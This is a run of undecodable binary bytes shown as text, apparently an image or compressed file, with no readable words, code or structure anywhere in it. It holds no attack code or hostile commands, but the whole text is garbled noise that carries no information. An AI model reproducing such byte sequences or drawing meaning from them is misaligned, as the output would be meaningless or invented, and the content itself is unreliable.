5�Ӆ*Ђ/B�~�П>y�a ��z������9h�/��,���ñ:�4X��.@h�vhwՆ�΃D@]��b1��c��Kظ��%5cX�.�s��I�XQM�?���N�Ê�R<3_9�W�^k�X����<�ˊ�敏�m���YZ
EkG�T&e�Gd�P��jq�Nx�d���Z��ٚ�o��$��$6���f�<O��B������!VeUW-������X�O~�G������:���O����87c�fڳlc5�(��]��~뷚X���p**�Vr�+�J��*��@�~�|@�6�C0�sU�(<�ׅvW�&n�N9�bxm�>�8GY�����u�p3F����^��nE�c�د��*��tޤ��ǲ<��M!"�}��4�N�X�6�T��Md�b��CX�zDeO��� � \gp�2�BP�j��j�udp��ݨ�n!�9i!
n/*1I"q0<q���/&��{q2�h�f5�ql��p��I��" :V�[��ے�l$Wr]��((��J.�h}���ָ��P�����	����4�D����1o9�W0�:���6.xm��҆�w�D(y<H<��M(�M�R\�!=��{t��%a���y9�n�N-�8�a� :���R�M�<��V��H�?٨g`��Y�qd6��G&&@c�f�i�Y�-����G��fg�^�GZ�1���{S](����ʙ���C�K�_ۚa�M vɿF���f���[]Ú��7�$7n�"�ܴ)�ή�PrV�(X���~�aE�r*�V-҂�8x�g�/�õ��V�N��/�S���9�c1� ��th�σ��A0�M�~V�?`���\c���+�un>z�����nG����?�6)6zCo� ڇ5P�}"k�}S
�b� x�bh��)Z�hF;��p4��ý{���ĸ��6'ٰ4fC�N� ь�P$A���i�N�=�	�ͤ6!�T�h���xΩ
h���s�fsՌW���**HPγW�rM`&A@a̡7��F	�m�(�#:� |��a�<�Xi�1�+��\#f�̚5kٜ9h]�u��FKW.�>����5�\�͞��6���h��b��jݳ���G�8��\�����,Y���gJ
>~R �転<��kˣm���x�l��Cmf�H��@����00"H�  @@ �]t�'
x!Ea�lh! jxa� @�=xp�=gX�c�AЊ��cGA`�PD	4�B�(��#F5dPG���G(�ĒJM�B�1�,c�4KE�SL)e�O9%U�#`J���#Y�T�:ՓU[��Xf� k���ZD���Xn�5�^|�H#a�Q��V  �)b"cV���c�QV�e�x�)�fE&��"J6�U��j���Al��ƪl��V[o�9g+m���q���áj�?�J!]�f��@y(�w⑓GӚ�^�h�{�pB�*⨂|�P���a�=Q��-UD���4�����d(aH�Tء�]�Q��/�`� ��)�����1k#���x�E�C?�Xr�=�|��)}��d�,�2�2�T�ӕh���SD�tB!@K2t'�tBP;�T�T;U5��~�55W|fUKVu�1��	 � [��'[u͵ڇ.b���"F�4�X�`8���Zv�p��~oZ�U�v>���ǫ0kl��۬�sq[q�/7����ϱ�$+��n�"��E[-�塇^"�r�-rԡJ���;*���*r�1�_�"�r���.�/"T�I� ��T�aH�}�/C����D쟊��1�r�ST�E�b�ߐ'k4�D5���Q�����*����B�8���(p(� S'
q4�<@��R?m�-o���'9e��%L@-��z�l\�K��¶?��P�1��ΰƬAR��å0%��i���gB#*��FU�YU�"'���6V��抃EV%G5��D�0J�t�(#���J|��
��#Glik[�q'A
O�N\h�(�P�����0�����Wx��(�?ʰ	{D2���»$P�@�ehź"�O��R`H�W�J� {��j@�R�}�ni��Ld�c,�)���d�ȍ������������!Ɛ2�Jp�*(��a��	."��Jl2CUB��N*��=S���p,t��"з�p��Bc")��e��$�"pX0�f���L`!
����Ъ�=�5���lʀE�p1���bn^J9���sadױL�1�h@�`#w���Į����&X�Cԁu��!H4����J�"_��W�#���$$�0TB�P)HaT�b3��&!���\��"2U����B�XA���B�w>"%���� 	�p�#��'��0$�2��2h�aJb�,lvG�u�(� �-Pb[X�m)1��d'�
O,H�1���v�ո��+l�g�ȉP�¥ ��ܮkCB��P�ա�M�1W�LD�`�Rh43���)J�)Mi���)\&���9�U���o,�����6-E)qG�����cײ�Ȁ�y �(��-���~� �E�ʞW�b���D���	?p��8^���*I�k��b�V_���q�j]�f�/��U��]�ȑ�$,�� +�ƌ��V�b"�5D���WH�p�8R(l�lPC��d�ZCB��$�$��H�;F�$�1��I6�Q���t�Dj�J̖�(��b����'�&�V:��B}M/a�g��;6���c��Z�O��e/l� kEY����.���סyb�P�Mp}ˌ���^,dT�U~����w�6�`��ۈr��6�s�E�/��ò�̨F�y  %�pt�8v8[G��z��ڡ�ēX�Uc�E����7��&��/,���1[ߺIV����d��q�oHL��<"1��Vva	Kr�	(Ch���`YX���!��a9�d��!�;�<���<�1d�d��N_m$v����a��'�e[u��ߔ-�9(�0d�-�V5�Ɩ�:��*t*!w�F�Eź�u����K��,�����@{�M�匱�=DO�*�k����(��|�lE��YQq"����y�cW�i�@':3��YA	Ƞ�x�N��#�D�V�xŅdE�cLp�?�Ʃ�d&ц�9�g�-~׻B��eLF^3�qF�}Ј�!�y��И�0����=� ���(�����)S��dC9H�$ Ӊ@�-6!à9�9@]pZ�%@lZn����n��VXx�[ Wָ��T�����8� �]Y�`
�]	��Fa�#Ԡ��Z�`��@�(B�P���DyF�߈{����46��
�T�f�Le�-���0Xp|Q��1�=�B/؀| �x\�p��%È�!_����J�Q��^���!\��$������p�՜�Y��0�����Y����e$�������*���$���P��X�e	UJ��5Y(0ږD(D����j9�jiӥ�Z9e�k=Z]�S2J�I �i�=q���Y�IYl�
��7~cQ�Z#����u� `��#ܠݝ�b�cc(dX�Yfh����ױ)��4�8U!l��Ĕi��x�B�^�e��^��^�)N������>, \B/��wXֆQ������+R��j_$��$��=�$�US�$��T�]-R#:"%�"N�b2\�$�,�U���+��D� ����ΟP2�t��ݘP���%�=�bD䋘����C%�.�8���c`&�0��k�A ]�EOȖ4.B_&��ŉ��N�֔�sщ���7��dJ�Z�E�� 9�c�� �E`�h��cFb�]�Dy���e?�g�J`���mz�Ii[l�n�
��J�\?4X��Ԯ�
�0�B*�5'��N�C �-�,,�0�I��I��.O"�$�! \J.UZ�*�����M�JUR%Q�V��*�+�"�%C��b)�[XF�t��>!W�XV������OR�uUV�A��Ȟ-��5�b8��#`�Aѥ9��#�0^	N����&%��`"�}�Q��afW�	V\木`��� pCe։s���i�f����Z`Jg��b�]C����D�W���*�f4^G=�L�&�0��UaB�
�1C:��q[� ^��)'�f��C��t@�؀G���d"X�$CV��+`A��$%�#a�pBSՁ!��Y]�"#�gJ(�l���)�"*�bƭ^+J�LG+a���$gsBt,GO�Au,�V��F��r�A��t��I���l� ��S���9@�1�@$hk!h�/B+a^ZU�Sl���]`��)ِ�eO�E�y���+��Ыɚ����h�kB1�J��c���g��nif�*�m>ΙN,�)��f,��Jq��!E�'%M�t�[� � @���d�+������m�,��U��\ϻx���է&�j�d#6"����᧩��M1�PB��P-����!�
��V�]ym�����ڦ�H�Th���d(�z(n�kRH�R8ER��7e�P�֣��a2�9�}�ؔP	���q���@�����f���]�����1ޕn
F����时ƴ�&�dۙr[oFN�qjlB.Xs,d�����M��Ն���x�&�L h'`-��jJ#b%a�#)U9U�U\���+�m�y��K(�KV>��E}��BX��'��rjA�U>�K��hRڢ-���'�&qR�MA~�D(�4�D���A	f	n�7.P���!�FZ���N���a���� �Zەc��U�[��ݠ�^���Z��B��ye�kn�E����!,�}�T���fn�.�neQ���p�
C���
�|N��'g�|���&�C�P�>,��ü�i��a�A �!ON����]	-K~*#�xJ(}��&h�R���*(�f��6'+>��&����[	�$��$� \��(�2��������4@�.�^��"�eW`EO@�pUl���	_W�0�����4֓
� �#f���&����ln��Ё��;���AdCe�ė�l�F�zƲuG-dII���Ƙr^Ids���ۜn,��1�(4.t���萢�C/h�_	�>�Kv
@R��a�a��ȁZ� �J�A]Q\��{nr|.�5r#"�b�$�t�b-�m�����V�PA ��(���%�[-�����h�ڦ�������%���ڥ��s��9Z3�4�Z�u9E���)�j3g�ݿ݁s�A�]x����e0�,1���>1�E�m�)�m!��F��s��H)4Ԣ��j2���J��Q�()���7�=u�K~�&lrMbU�� �'K�ouk�)�.�x:(N/2�w�!g?��o'5�
0(�2)�U�U�oRC7�5�.G@ۢh0��q]X�ӥ����P���V�E�[0�0��a�=e�4߉Ր�
����+]k�����8�`x�AC�&<g��pFF�g �~ #,6�J��q��4�qf?�
o��p~�oȾ԰kup����qx�t��=؁0���X�:jo�V%\L�I2��JY�R���no2o�o7�"�'�7�[����붧u'7��"0\��(_7)����9�r���U� �L���D81s]�֥)�oQ�m	�X���mE��7�}
��~�5���:h�����x�c:���N��e�����aC�>ۦ]Q[n���\���e,�1�cl��x'3�����\��jx��G$Rr���V�Y)y�t'GA�k;'����&/ǧG��x:Og�t�'wuu �u�G�s����� #�o�Po7���tz�ܲ$�zS�R�?����Vm��"E}[��v��tM_�P=�#��ū��8A�5������#�A�n`�����#1�d�A���.���\�qgl��
�w���8�5��/٪m(�2+�tDR 7�kUC��B�Ͼ+����s��O��?G�[9o�1k�]}��w�k2s�{���/��{ 7ws﻾3pTCw+0پ{n�/�!aٲ&�B!��3�mY~m�hp}��.��#��1?�m�T�u��E���xf^<B����p�염]�����ʃn��� ���O8G�"9�Λ)ϯ�:� ��gA�}��*r�{�w�3B��+����WkK��A��m��+���nO�!s6��K����'��=���>|Z��R_�*)�|���aD	'F�h1b��U
���H�암"e�)5p��aҜ9chҌ4�J�(m����-����ytіEK�4&Rͨ� Q��)����t5����R3a5Zmٲa�6J���[����eK�n:{;����L�<X�10W�\!&2�RX�`�lY�9˓/wƒ�s�(Z�}(m�.p���?׫W�F]�����ms1ťul-���M��@�	
D��E	�&JH���F4U�p���#7�󇅕C��LBc��(���#��h�����џ(��═�@�F�C�B.��B��3� �8ڰ����3z�����@�9i�}V� 2d�$����jPz����(	J(��Z
�E %�~J���rJ������&�J��+�2㭯��ɴ�t��2ͤ�L�����Z�/:�8c��c
<���+�����6�̳B?��-0���>H�?u��d�-7�P��6�Jh��>�#ӎn4��H F� ���(���N��F*�@6	��I���Z���d�o>��������������|0BT)�0�亣� �:R�ÇFtH#xE�h����[���E�j�`��e��jq*�Hh�qJ��'x��� L���HP�|dI+��*+�C˥8�0�x���ڢ���L�f3�d�/���E;����2&�l�B9��CA�d���q�Q�^�͟0u��OS�M��P�bB�H#@	%�BF:�֊\H5|R��=\�;���~�XNh�(YV��Wi���YfO�/[|�3����;��h��9���t	�]�>���[A�(uW��h�Q�_~������Q�ad�A")�9N�x�� ��-�Wr��8��� %3�ʫE����-�c��
-4�/ M����
h/�ˌ?�7of���$l�5�ƃOz�*���pfi�I�9����5�k�0��f#)�]�k����J3!ՈJ��)�1���9��Bt�0+|L09)@��Ɲ��p$���+�@b��pɪB|X�8#��>��ϳN���A��\� k�-?:W0�*�$!z�>D�v-�]�3��h��hE�s��P�{��4�E�l"H<E&�O&��=�b?I�P�$��,I�����η�G`�k_��W O~ғ�T�(�2?��%���2 �{̩0>ÓZ�'@�P�Q�.�v(,D-5V���$u��tm6�2槤6��KB�"��H�BkVa".l�u��MQpD47�+�C΃��X1���
'��?J�V�h���([P|Px�eE�tNm'���چ!���m��P��8F��<�ܜ��7�c_R�]����{�F51��	���G>�è���)�/��<�P~2���'/yɜ@������ɟz���K���ZJ�,�/��G2�:T�������=5�H�wY(���U��0�Y��<�6!���i5	gT!�~cB���4�$Qs���rG����Ah��In#�+H���<K�ͺ�|�Yl�r�qf��Dϥ*j휪�*�(�t��C�*��˵��IN��5��
 ��$LJ���Aaȥ��z4HJP�(cXd���H�p,.�)&vZ1P����&i�T���}�Sի&5�e�l�G�k�{��N�h94@Yi�9�d���(�40���,)�9*�Z�\�j�І�ի?�P��m9v���IF���a��K]����rD&��q��l����&�ˊP�������\h �b��,��N]�m9Deue�8nI�����k�� 0i(,'51ir� �9w�+
��ܓE�DcCJ�"czS����Mj'gzT���{8U/T������f��Ǥ��W��N?��b��@�g��<�.�����FBd0n��)~
֦i^��7��<�Iq�YM��ND#��&-64��_0�:9�e�'qLt<�ÝtI�s�Ph�O-�C��lAϕ�hHC���9Be)3���)�n��e��q�g�47%*
SX-���Ź'3�N�hl';iX��K&�lW��cK��M�%�4j�����{Y�*�[_�RՕ��G���F�2�u)
<f��ɑ�����~�t5&#����<����~S�^7��"cEAQl�Ym��/�����CQ(����6lM[��I�g���m�(sy���u.�v���"w��-�g�aT����"dv6	J�Q+�-9q��f�a�0^����d�H=��d$,A�\���0�Gd2���n��w�Fܾ}��Y�pj��
:g�eSU�ځ@�w�C"���Ȁ:iIp�?󴏔��]S��M3+?�S)`f�V3���F�
�y�qd"(�N�1����M���Ǧ-������q0'<چ���?�L40j��RK 
� �m�F� 2�t��ݠ��X%�"�v0�Z���� ��l���(l�~�H�,INyF���H�$y�'Ψk�lϦ.	�
�˒ԢL6�{�/�$i�ͩ�0�Xj��� ���cӼ�O��Wxi���������įk�����7�i8�$�J�BB5���c��
`L�#�fY�?���%�j����#<��v���	��F�Y,�$�$0?�ܦ��l 7P �����UR�BF"�(O%�F&�b�a��� �w�DG�$�
I( y�d��L��+)N�z:��*�hʒ��4����{zϦЇ~�P/�K�������*0�*���.À�Fv�i����j�,��PC��4 E �Td�8t���� 4�v��Bvn�Ā��������Cټ�تm�z�?�sGZ\Ҵ��%��	ۘh�*�ȍܞ]iQZ��r��!���%�|k%p `J@�af�'�踖��jBG�ky� 
	fGᦋ��OH,i�Ѳ�.��8�.�ǒؑ�r��Ԅ������� Őg�
�@h ��t G�32
��> ��k�:�oV2S�2�����`6�.p��lm���7h'��@$���W 18���2���sĩ;��D�I�|,�*G9�Ic�.�Ȓ�]���;6�Q���0]֥�ĭ�h@FB
���\FZB`p��+kb&�"G��LoG�����!(�k(z�-��	'	��QA�M��.٢}6	/���
��B�����>!?a�����
s���2 �7���B�;�i�235��4�!!e!/h��8�&�L��nGE~CE��TD5���D\�F�6�n7�!*�V2���t4~���3�g9��&9'@N�9ô=�ڲ(�V�K���S=P�@�;�L��%)�E@BE.wj`
`�bd�bBH��+���4FG�'�󹊄GVJR%�,�0�����,y//e|̄������R�Vg�k�&�����C��hAOl) ,2y�y�2�6h�h�4R �fR\�!/�8�`#IG�4�45[$��`�c����\�`Jqs�x�qW�.&�&�$<�Sﵳn�L�Ί&$L;�M��Ș�B
�'���6�^�@'�������:B�p�N=9jwF$��4f(��i�`*�'~���A+�?��ap�( �-[J(^j�<U����gы��g�*t�"m���Ws�����g�1�J��tIEU�X��@�T��QPcY�� �3���F�
I��,��m[�A\�a��b!J�!�v��8��J7#Q�:�KQq;�?~�/K9��L�4M3�m��\���'W<��?@��3)�9�l/CP+�RdEPba F�h��b�$'r�>�l�L�f¤
$A���e)�w~�(dv�@kvI|���r}ұ��Q{K	�~��,�~2t���*ai 1j���r��ްj!�E,4�HF�0ZKCGMÂB�!-�<M3ꐴv���� 6qg� ���I�@bA8!g$#�CDA*Q%W��2qA�#�����q���L_d�F�8\�K� je`c��.D��/���^��b٦b�@0�Er'��`QFHD�Jz7&�g(lBdP:!��`~����qb�a\����ތ�^Kdo�Tfv֦�����rJ��
���o0+A*�C�@�W��1	HE#S~U�D��2����W�oY�o�":4���^4��\����\��TYA^����o� ���]#K?�FQ�T���+Wq�.?*7�C��TL���zx(�3t6W:��yvtf�s
�Dp�FP@����`��Xw<��� �(�Hr���~b&�v�A��jwp�~�7���
�de�+�'|��TG���q���&����q��xV� ���Ңh��
Z4E���:�8�JS ;L�ĺ	���!�_��]��z����������@U���Z�����V�gYٺ���g�x�.��I�t8�U���^ú�Q1�('�.t�y��M��s�s��ɨL;��^��b[W$�S
�%`�z$�:�gB&�aBaBAl����e>�y�kyg�@�
~�`�N��j�`��f��|�.����}�/�1��j�2��eUC; ���6�1j���!���3�6~��-�A� ����f� � �Z�����;������}Z�+��EpF���$18q*s���;.��U1��s��.[������#<S��T�ڴh����px�B��t�M��b�� �`_Zd%� �.|�x��z�1R��&{<���3;���&����eb ���e�`T�Hj�<�G�z��.��}N.�Ѐ�/@�5�g`��@� W�+j��p) y��H���C ���X~Z��Z�]Љ�����	ݩ�z��zXd���|o������ӊ��ٚ��8a�@X,��Tr(0�@g�/��S�*�s9+��S�3!'�ʞMZ���0�$�`wȠ�K ^
w�G j�*�
�K���ԡ�{��m:�eA���8G��+E���H�U�q������~hcU�Z��ʼ�A� �A��D�@O�EYP�1��u%<Ш���_�˻�Uy�=�(��ջ�	��ݛ��:��{X�Vp�5�*S��{�[Q��9M?�&�N���D:A�﬉�<0s�s��EQ}t��Lw;5u��O��ܐ�<G<c+�w.| ��S��'`$��@w� �!�����nAl@.!�qa�/�R�]&�7�"���Q�OBwO{�r��·�+��|V'��� `!���i�`��W�Ԑ6ah԰jy.@��!p�чŧ�|�������:�ѻ�7^�3�����\gJ���Z0]�Wx@0�COD'�sZ�s<ͅ�q�e؇Cp(�L�SW �rsv�aẀ�x� ���X�w�p
Atg�`
����
�*!��l�n��/��4P�(�9x��_:L@	b�9�$�b1��0	�(&$ȏ=n!��N�*?~d�!f�|3�i滙/C�^�x���FM�O] :��J�Dx�8�$�T�b��s�4�1X�U���XN�����GNZ9l�q��N�u�z����]�y���[���;��a�8���dE��ET��U�DɄ/��(X�`���3͟7k��9�?ժ���:�h������mۣ�p���w|��'>��*�M��}t��ɫ,W^{��֫�_�(�����oذ��'Eʾ}5<P�5g��i0a*����ǌP�
�c�(�]���3���!�r�$���,4��GD��~i��"al1cH!�T�%帣J�DGtt0�L3�TS>t�rO<�NP�|Be �$ŔW�	1ZI�%VWl�Ԙ��E�Xc�A�Yi���ap͕�]vک_yхa��%�!l)Zm:�dUHVf�eB�s�=��h��v�j�i�)m����m��\q�����q��t�Q����ev�f�]7\��a��y�}w]���ʅ��O|���F ��~�t��K&�H��@"�5b����1E"y�E8:�7���%�8�.��E�G�D�LD�"s@�H���(��<r�#��c� ���HA�AFڔ�M�܂�N�h��L��J����X�1UUW顥�Wp�-a��&'l�ܦ�!&Gan��W�y�4`FV4�rjV,���(�����n���Y��Y
[��t�Jm����ݦ+p�
�\ݪ���\K�+צeW�x�^�\���z�i���{�I��|��!��`�A�[L�~s8��
����rn�PX!����`�v8$ Br�CQbFA&�H��ن��"�,R����0����+M/��1e@�M6}�:;��S~rTRz���SR�L�SzCs�W�+_}q?�i�ɦ�C�U����NK�Ӝf��D�0S����B�<&2���dȓ	�hR��f)���3�J�5���7�	Ͱ��頪U�r��z��ͬ0=x�xTի�Q<�������XR��>�@ ��������9� �Esp�1�p%�\V�B̈�<ܣ�Є�&��e��d��lp	`t�C���2��.x1�
�-[�#����Hz-y�ńT$���H��:.�P�,|Q��'������)W�R)��>��,~NYen	����ghb#�������§�$p�D+T� 4�MPQ�DOe6c�Z4�9[m.EB��Fm챔o36�ͭ��r��cC�=�91lNS%��xG9���r�7[��-�?�c�,�Gr5�.���4��r�#P-�1�=$�pP����4� ll�l�JM�Qv�@"<$�BD4��5@1"q.[)���ðG�$����:=��#CRҐ��Dd��*��+)E`��&���Y^�)���6�G��Mc9b%�p�z�S5ʁ�d�t�P�29��5_e��lF6�\bW�s���Ƅ�%Vt.{��H�o��&�t���j���gkU���39��a�yN�� ���U�K@�M��-��$`C�5���\�*c�+�.��=i�3.q	��@C�B�-��	���4�jq�Xd��P�
$�	$%Y�Rm��u �3�j�w��	X��_%��<$�
b%1�˖͒����+�i���~_X+/�B��!̀�+]���è81�4����D}Ag_��u��A�(�R]�J��J�fS�Y'n���R�o�ɡg��8l��o���jQ��\ǵұr�p�c���
��P�"��O� 
�9�U˒����f|�=�[	c���J5!���-u�$$�RI8��.D!1�1`�[>�#i�Gd,HB
�()��6b%��I�+�>�:(?	
P�jEh�HG�̾V�RKx��&���mf����@���Հ�T������)��ئ6�)���(�A�fp3�!�c���c��S �MS�y���*L2��Yeۜ7;$u��o��X�%xp�Y��p=�yO9f����5�1Q-¹ ��E��𠎎���]n�6D�n��4��R�r��<w��E��G_z��~y͈a�A 2ց�T%����G�4�W�%�Q>���]��0�V�w�.�iK>�S�!d��U`ņ'�hJ�|��1��'8�h�f ����Bq���qd��S�d�f���X�d^S>F�8E˛�po�S���C������PU�-3�a����$�X����qL�d�Eo;�E8��� �������
yv� ��g	�nu��΁�]`�_�����"Ӝ�H��9��#�x�J:�t0�z���UC�	9  p�p lP��$�U]�`��`� VW0�%Ħ%�`xl�p6�`V�3k1'ؖ4tx}�@+�mR�@-�f�3� c�an�AO�6���w6@FB��yD�XI�)��d��N��o��O�O�&*�Մ28�Q87F{P({ہ
'Z���b �3k�8���[�i�$:{0:��rx�2Ma�w}S0!��p�Fodh��	Π{�{T����;E7�#�d� ��-�3j���Ta�j6�t�v=�p�g�����Fj �`���`KA3��3�v>n��Va�Pa]�Q0c~�
����I#�J�'~�	(�W��x|%4~�5�en`�5�M�GBAY�XBEHo��6�Gp�!p:47u�N��Y��z�)���B0D{�2+�O���rN�4[9�V�����tʇ � 	��-��\̵�xP}x��H.%	."!j�}y��5�8�0�� ""��WQ�b=is����^�#����D1�`#�5�דg�pFeFeTF��\I�U�vaV.��Jeb�_ua�H�(E�|L�$�wp��hW��b��m���xٍ.A�t?�xA����툌?�c��f����'*��oR�d�Wd�H*�Z{�*Ԅ��{N&q7�A��M��7:fW5���[��

{�` RS ����r$	R!E�iT�];��]� ^����I�!�/;9� �D7���C�G�O�ID�1�@��j��VI�(� ��UV�,c3i��CK�0V��OQb@�hь��qL����uBr�@��
/�|���xb�x�!X��<�MA�Ȩ���)����Xo�8��D���|���ed�qd������g�g̑8����*6��uP��P� � �����	[0��`"�@����Х{�g�y��g:jĀu�h�)�����hB7^302# Sc����i@9fpt��O�1�Zj�y�!���PYF�� z��`I�?�h`��M!aa9&e�Vg	m����'6b|�'栃gx1�@dA��>�3�K6�	����&o�a,��M�高�iS)�A����<�Y�sp�Q8�<�cz�JP�8NV7ݱe)�H�z��,M�PɵgP����E��;
�adg�Y.�9.�Y}v R�� %i:xuDx�� 	��.��R�@��rH8u��^yZ�Bt	`T� a�t�W�t0-Sj�j#�y�,��\�u�Y�7���vxpi�>��Q��2Oal����	��Kp��q!m�Z���S�4ظ@�7��P���3:���O�)���,����6�G�D�)�3��B�D*�s�B:Ԣ'���FJ���N��N��C�O�w��b
�,�1j8
�0�S*�p�
���V� ��k�:F�\�I.�7/g{pHjp	�0�pwdj /� ���"[ 
��i�����бs��c�H��1�G$Ԃ	��������a��{�>b"&-�4�W�Jcҩc��h�`K����K�D4�
�U[��ʂ�h�z54}e�jr�$8��C��q7��x���D?Y�D��TN��R�r�Td�xC��D���o�y7q{q3��FeHX��5�,  IS
 �2��i�0��2:��� ��c�r%9F��\HR%@�"�pG����`B�.2�`i�0^�U4E����zڱ�W ��jxj�J�蹔�bzȟ6k�bR3�f�x�`c�>磇��"HG��@�d�L𥳐~�s!xsɂ�F���{Ս
c�&��ő	|,\�Ȉ�ȂBƪX��y{+����8����)�xd�!6I��i��E�}S7qc��p�Eq�9[���R��GЀ S�fsX"@G�P����{`���cD�fF6�XJ�	� ֜�nt	S|��3�0i���	��4�Ŗ�ŕ���_�GУ��la f T9���c��.Ë�K3-�V��0?ee�3�3H{�L�pa�~���*�v%xy5�K�Կ��Zx+�q6b`,� ���eK�hk,�1NC؎H�B*������zw�g�kKq��o�$� ��+ӊ�J�);�P	eɥ k���#\� 	�vGj@%`������2��Y��x�R��%
l`�@	� ; �s� �("
�~�&�4�ώ i�fi� 	Dwь11-�R=I��.K���[�r|�oן"���j�\��z�`ڠdU���3��3?s�"5r��vu4N#��f�����X��eցԡgc
qwe{�;���1�*
��EXջ�{�aC\�z���d�2N��9���)7 �d�e��c-�W�,NZ�0���P��$6 ; ��w�͡K��;�ϥFk��
�`� 
"@�%/�ốp@'��~������	.�qZi�P�Q��P�*k_l��f��	��ai���Ķ%33KF�-��a��l����4jA�*v��
�̍��Z4TӍ�+c�	�7�n���AH�>m�	L�E��Y>�ʻ\,���R��s���辑�*J�����)s�N+��]��,O�Q�vq�*9V�%�	��k � �
�0�w�	,�h؜��`� .��v���:)�H�j �� �[$����!���	� ���S{�R�p" �"��S[-� U���1l�����\� �8?Uџ.S3a5z�%Z�`X��f�a�A�2c�a�A�@0�W�l�=�V5���X�yݐ��"�d+�0��k��%�潶���G,�.��,�Da&�\p���>7S-*s�ߢ�Beہ	���q�~ð��E	� i���R�d��#����ۛ���!^� @��u�n"�P.�G�P6ES� ��p� �i<.u�/��R�(�G'�2uR�g�.�F4[��^��v~�%�H3��k
6?�M��a����Aܽd�i�WkL��-�ύ2}��UR(�e�������諹D�z���+��p�{/�߷A�a&b�����Q=�Gz�7������r�h��N��ம��p]�;�	���*�����PF���K��>�]кu$	 �.���k�,��:I�UW.$!B&IR.D�DiC�!�$u*��J[� ��!MLt:t����M:t�4
Ԍ+S��Ãgߕ+b�2�sϕ�U���31�X�ʓ��M��DA��J]U���"�-4��r��'V^9}��{G�`�6\��;�#�w�W�\�A#���)����%th,\��;�O�j�Ĝ��O�����о-���ٶu����p޻���r<9r.ˏky���o��s��mZ�i�ZJ;��K��㕛w�����㥛�~ݞ?{Y��ÿoJ�F���-ZeI9D$M4Y�M� ��{���
��`Ċ<6̃�{�a�.� �Ac$�ƥ\8	Hf�fH4�đ�
A�DN��E�e�C2B	%H�hi�0�)&�tډ���x$�F:4�+�rʩM��**���
ͮ�H$l򘊬٢8+�*섋�/2��.���˯���;;�08K�P��#��0%��DY�*Dӂ��jS�5�V��ަ������l;η�|�=[�;�V�X{c��S��͸�n�:��3O=\�Cv=��KO6W��V
)��o�)<评[f��-
�Hd1�uˁ�����3�"�3��.؀�5l��h(�d�c:��!Jl�#D:Y�I`��w8cH��G<�h@ड़h���|����0~*
�)�b*�0��J�5�LG�t�0Ʋ��^i.�L���Z4�������H��P��0l�;�Z����k��8����<M�L�.��H%��SUEuU_EUV��f��`]o���^�պ_�ͻ�����mmֽ[�����������V�%H
qAc���c>�ej yG�=�
OD1cl��[��H
���D�gu�xDІQv Æ@��I���Y�|I'LfJy�:X��
x�嘇��Z1�C�M�b�4�\S"��lT"S���JŅ�D!K��f2��>��2x�K����9*la���\(�XJ3nY>�`�Nժ4�UF���*q�bU�7�͇����v�*�:�B����c���VLdᐦ�M6Բ����%��^�%px�b�CĹd�.v������$�W�J�P�+E�$�7�%A��X^G��C:"%Bj �4���t�$�ŒZ� Nv�)�@�!J:d�'t(�#�����K�˟��	l��
U��&B��EKZ�'iw����Z�e�w��+2h5H	�0�� 	36�Ej��T\P�).��=�kd87ŞnE�"��ȷ���U�4bj�#�{�ӟ8�հ�59���*=Ʊծr���t�Z����@i@���C��w��%�nQ��GC��]�JP����.%�1R��[\b����� �9����Bzj��}D$G��-|���c*_`�ɛ�O��\_�NٓV�f�SĊ��id�.�a�N����Ӫ�|G4*\�[4C�=�3�����Aj�e����5�5H������Ft�3ms�mb*v�ǝ�`�l@����U��M?��z�F���Ol��Y�֐7x{"�:+���F����m��2`1�[�O�jP�5�C�q����u�`�&.�=�a���P(\���W�R���q��^��0#�z�Ȕ"(��(qF�H5R1.r��8$�`I�އ�N�$W%�"�՞t�(���h�M�R����ʔ0$BVІ/�!+�E���@��L�i3Q��`@�P�� c�9����~��(R`��$�SX��l�`�u�֝�z'i5W[�q>]n���e�+��>��m�J[�f牰�mo���^�Z����R�8�miH�`H-lt�e,��}L��0�9^Ȏ  �J@�.����D{���Y�����H!��Q/Ɍ�p���T�p�"F^���'q23�U3�`����� Q�p0��~��%-C�	���`@��!X#4K�g�]�Dx�q�)��Jmx!e�dkr�QE��e��Q��-��nc�Y�Lyn�?>׀�y�k.�R[�2���E��ɬf�b�̶�:�P����\n���,fA
ɝ���CQ�зa�`����A�>Ҽ��3�JĆ����Ԑ�[#�}C�a(N�o-$Q�Q�Z$A��$1�\�c��K\�-@�}�^Y�v�����Q��U���w�e�ŀ�D�X��J8�J?���7�I������hfO���_��cʨ;@.,��ؾp�/��|�5�)F�M��)m�9���~�l��p����J�l%>��~��G��!���7~��||�ޯ�`�g�Fa��p��V���ܒz ΐ��"	[�A�`G��h.G9�[���,$^�(E��E/���Dλ���/��Z����bؘ�q�� ��ȯZ��(;�Ä-p�|X������ a����{�,� 1�bХ�E8�J�.ȃ)H
�z�Z.�H<|��1+7����K7���6(��hB#s�ɋ,�+�zK!�J'(��v�1�/C6�QA>�#>��=���=�CC�>2cC4TC�3.�J�;�"<�C<�'}����곧_�',��۾�� ��Y�4��+�e�8?v�96P4�8�:�N4�����S�`h@U�I�F��	��IP�Z`��p�
���{;Qz�\�@��0<������ZA��f31E��B�p���P���R1&����b��±������r�uc�'� ��л��j��Q!- B�Ўt"�/H��-֫8�!�;�:�C,>4ܜ�:C�J�k��᳇:�Cα�>�H���;����;�����-�P-�������mY���k?V�[(�r��r(?���.�k�{ؗ�ȃ	�{�#c���lŨ��b�J��@����\<�y@���Y[�������b�,�|;n!
����Y"�Y�RpA]�FE �^�M��k�
��S��Ǽ��s�r;7�1���"�(��x'J�	�һ,|��H�-�B� H/<>u�8jQ�8��ܻ�+�,�M�4.�����M����>�HΩ��N���ɸڢ�\M6+"��#Z�ӂ�k99�[�/��ȅ\P�\\o���Y�#��ʐw�ɃA���#[(Ń@��[ ����V܈V��l����Y�9��_ĄZ{;��\�@��|�˸,��	�,[�6�3g@�.AӃ8YM�a��PB!	"�r�������ʔ���L��L̘�LQ�|��(�uz=0LM�<3<ó��j�H�����N��M�<N���.�"�t��\N����1�-:��PS�y�,x�;�8��ް�:,5�}����Y���p������Ii0>�#���4�E����ф^�O����ώɅ)��숫�d�$qD˱c�'�P-��0,�3XFf�ӟ���R��І<�O�u� ��) ��8�b���6�X̦!���s;���CB��C�t�B���Ϭ���G t�J��X���<M�:���'uI.�>���,�}��*�R��W+Sjه�KS����)ӄ����"4�H>��ՀN;="Cܧ0#9��F�3��q�� �\��Ai�k�9>���d�Y�)�
